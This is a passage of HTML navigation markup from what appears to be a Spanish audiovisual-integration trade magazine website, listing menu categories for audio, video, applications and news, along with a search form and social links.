				</li><li id="menu-item-639" class="quadmenu-item-639 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/casos-de-exito/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Casos de éxito</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-875" class="quadmenu-item-875 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/instalaciones/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Instalaciones</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-641" class="quadmenu-item-641 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/entrevistas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Entrevistas</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-644" class="quadmenu-item-644 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/laboratorio/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Laboratorio</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-640" class="quadmenu-item-640 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/divulgacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Divulgación</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-604" class="quadmenu-item-604 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/tecnologia/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tecnologia</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-638" class="quadmenu-item-638 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/bussines-news/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Bussines news</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-643" class="quadmenu-item-643 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/ferias/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Ferias</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-642" class="quadmenu-item-642 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/eventos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Eventos</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-718" class="quadmenu-item-718 quadmenu-item quadmenu-item-object-column quadmenu-item-type-column col-xs-12 col-sm-12"></li>		</ul>
	</div>
	</li><li id="menu-item-665" class="quadmenu-item-665 quadmenu-item quadmenu-item-object-mega quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-dropdown-right dropdown-maxheight">				<a  href="" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">VIDEO</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
						<div id="dropdown-665" class="quadmenu_btt t_300 quadmenu-dropdown-menu quadmenu-dropdown-stretch-boxed">
				<ul class="quadmenu-row">
		<li id="menu-item-666" class="quadmenu-item-666 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-4">		<div id="dropdown-666" class="">
				<ul>
		<li id="menu-item-674" class="quadmenu-item-674 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/novedades-video/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">NOVEDADES VIDEO</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-692" class="quadmenu-item-692 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/camaras/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Camaras</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-681" class="quadmenu-item-681 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/digital-signage/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Digital signage</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-688" class="quadmenu-item-688 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/sistemas-de-videoconferencia/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sistemas de videoconferencia</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-685" class="quadmenu-item-685 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/procesadores-de-video/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Procesadores de video</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-689" class="quadmenu-item-689 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/video-ip/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Video IP</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-684" class="quadmenu-item-684 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/pantallas-led/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pantallas LED</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-686" class="quadmenu-item-686 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/proyectores/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyectores</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-683" class="quadmenu-item-683 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/mapping/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Mapping</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-690" class="quadmenu-item-690 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/videowall/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Videowall</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-687" class="quadmenu-item-687 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/redes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Redes</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-680" class="quadmenu-item-680 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/conexion-y-cableado-video/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">conexión y cableado video</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-693" class="quadmenu-item-693 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/accesorios-video/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Accesorios video</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-667" class="quadmenu-item-667 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-4">		<div id="dropdown-667" class="">
				<ul>
		<li id="menu-item-669" class="quadmenu-item-669 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/aplicaciones/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">APLICACIONES</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-694" class="quadmenu-item-694 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/aplicaciones/centros-de-culto/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Centros de culto</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-695" class="quadmenu-item-695 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/conferencias/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Conferencias</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-696" class="quadmenu-item-696 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/entornos-corporativos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Entornos corporativos</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-697" class="quadmenu-item-697 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/entornos-educativos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Entornos educativos</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-698" class="quadmenu-item-698 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/estadios/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Estadios</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-699" class="quadmenu-item-699 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/hospitality/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Hospitality</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-700" class="quadmenu-item-700 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/it/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">IT</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-701" class="quadmenu-item-701 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/parques-de-atracciones/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Parques de atracciones</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-702" class="quadmenu-item-702 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/restauracion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Restauración</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-703" class="quadmenu-item-703 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/retail/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Retail</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-704" class="quadmenu-item-704 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/museos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Museos</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-713" class="quadmenu-item-713 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/aplicaciones/audio-inmersivo/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Audio inmersivo</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-668" class="quadmenu-item-668 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-4">		<div id="dropdown-668" class="">
				<ul>
		<li id="menu-item-670" class="quadmenu-item-670 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/actualidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">ACTUALIDAD</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-706" class="quadmenu-item-706 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/casos-de-exito/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Casos de éxito</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-878" class="quadmenu-item-878 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/instalaciones/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Instalaciones</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-705" class="quadmenu-item-705 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/bussines-news/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Bussines news</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-707" class="quadmenu-item-707 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/divulgacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Divulgación</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-708" class="quadmenu-item-708 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/entrevistas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Entrevistas</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-709" class="quadmenu-item-709 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/eventos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Eventos</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-710" class="quadmenu-item-710 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/ferias/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Ferias</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-711" class="quadmenu-item-711 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/laboratorio/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Laboratorio</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-712" class="quadmenu-item-712 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/tecnologia/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tecnologia</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li>		</ul>
	</div>
	</li>		</ul>
	</div>
	</li><li id="menu-item-1495" class="quadmenu-item-1495 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/revista/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">REVISTA</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-1631" class="quadmenu-item-1631 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://sonidoeiluminacion.com">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">SEI</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-1630" class="quadmenu-item-1630 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://av-red.com">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">AV-RED</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li></ul>	</div>
	</div>
</nav>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://integracion-audiovisual.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                sábado, enero 24, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/revista.sonidoeiluminacion/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sonidoeiluminacion_web/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCfabmDlgSTemZImNkvEZnKA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://integracion-audiovisual.com/">
		<img class="td-retina-data"  data-retina="https://integracion-audiovisual.com/wp-content/uploads/2022/10/test-sav-grande.png" src="https://integracion-audiovisual.com/wp-content/uploads/2023/04/Captura-de-Pantalla-2023-04-07-a-las-8.48-300x49.png" alt="" width="" height=""/>
		<span class="td-visual-hidden">Integración Audiovisual</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://integracion-audiovisual.com/">
		<img class="td-retina-data" data-retina="https://integracion-audiovisual.com/wp-content/uploads/2022/10/logo-test-integracion-audiovisual-1-300x60.png" src="https://integracion-audiovisual.com/wp-content/uploads/2022/10/logo-test-integracion-audiovisual-1-300x60.png" alt=""  width="" height=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://integracion-audiovisual.com/">
		<img class="td-retina-data" data-retina="https://integracion-audiovisual.com/wp-content/uploads/2022/10/test-sav-grande.png" src="https://integracion-audiovisual.com/wp-content/uploads/2023/04/Captura-de-Pantalla-2023-04-07-a-las-8.48-300x49.png" alt=""  width="" height=""/>
	</a>
	    </div>
    <nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-center quadmenu-divider-hide quadmenu-carets-hide quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple quadmenu-is-embed" data-template="embed" data-theme="default_theme" data-unwrap="1" data-breakpoint="768">
	<div class="quadmenu-container">
	<div id="quadmenu_1" class="quadmenu-navbar-collapse collapsed in">
		<ul class="quadmenu-navbar-nav"><li id="menu-item-715" class="quadmenu-item-715 quadmenu-item quadmenu-item-object-custom quadmenu-item-home quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">INICIO</span>
																	</span>
		</a>
				</li><li id="menu-item-546" class="quadmenu-item-546 font-weight bold quadmenu-item quadmenu-item-object-mega quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-dropdown-right dropdown-maxheight">				<a  href="" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">AUDIO</span>
																	</span>
		</a>
						<div id="dropdown-546" class="quadmenu_btt t_300 quadmenu-dropdown-menu quadmenu-dropdown-stretch-boxed">
				<ul class="quadmenu-row">
		<li id="menu-item-547" class="quadmenu-item-547 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-4">		<div id="dropdown-547" class="">
				<ul>
		<li id="menu-item-658" class="quadmenu-item-658 font-weight 700 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/novedades-audio/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">NOVEDADES AUDIO</span>
																	</span>
		</a>
				</li><li id="menu-item-579" class="quadmenu-item-579 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/altavoces/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Altavoces</span>
																	</span>
		</a>
				</li><li id="menu-item-580" class="quadmenu-item-580 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/amplificadores/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Amplificadores</span>
																	</span>
		</a>
